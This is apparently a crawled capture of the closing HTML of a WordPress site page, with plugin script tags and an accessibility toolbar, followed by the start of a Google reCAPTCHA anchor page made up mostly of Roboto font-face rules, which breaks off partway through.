<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.7.2" id="vc_waypoints-js"></script>
<script type="text/javascript" id="pantherius_wp_charts_init_script-js-extra">
/* <![CDATA[ */
var pwpc_params = [];
//# sourceURL=pantherius_wp_charts_init_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weicksmedia.com/wp-content/plugins/wp-charts-and-graphs/assets/js/pantherius_wp_charts_init.js?ver=1.3.1" id="pantherius_wp_charts_init_script-js"></script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
<div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
<span class="pojo-sr-only sr-only">Open toolbar</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
<title>Accessibility Tools</title>
<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
</a>
</div>
<div class="pojo-a11y-toolbar-overlay">
<div class="pojo-a11y-toolbar-inner">
<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
</li>
<li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
<span class="pojo-a11y-toolbar-text">Reset</span>
</a>
</li>
</ul>
</div>
</div>
</nav>
</body>
</html><!-- WP Fastest Cache file was created in 0.531 seconds, on January 20, 2026 @ 10:37 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49&co=aHR0cHM6Ly93ZWlja3NtZWRpYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bddr5iqil8m0
body_size: 48533
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
